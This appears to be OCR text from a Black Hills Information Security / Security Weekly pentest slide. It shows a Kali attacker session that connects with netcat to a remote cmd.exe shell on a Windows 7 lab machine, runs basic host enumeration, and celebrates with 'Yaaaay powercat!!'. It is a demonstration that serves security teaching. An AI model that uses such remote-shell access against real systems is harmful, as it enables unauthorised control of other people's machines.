 root@kali:~# nc 192.168.209.131 8888
path
PATH=%SystemRoot%\system32\WindowsPowerShell\v1.0\;C:\Windows\system32;C:\Windows;C:\Wi
ndows\System32\Wbem;C:\Windows\System32\WindowsPowerShell\v1.0\
echo %computername%
IE11WIN7
echo %username%
IEUser
root@kali: /usr/share/set
We now have remote cmd.exe!  :-D   Yaaaay powercat!!
Security Weekly
BLACK HILLS
INFORMATION SECURITY
Pentesting - Active Defense - Incident Response